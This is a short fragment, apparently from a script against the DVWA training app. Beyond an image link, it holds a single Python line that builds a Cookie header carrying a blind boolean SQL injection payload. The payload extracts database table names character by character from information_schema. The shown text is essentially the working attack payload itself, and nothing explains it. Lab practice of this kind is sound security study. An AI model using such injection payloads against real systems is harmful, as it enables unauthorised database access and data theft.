 h = {"Cookie":"id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%d,1))=%d#; PHPSESSID=apovq5mpo6n7um8d9bkcqjo3q2; security=high;"% (i, j)}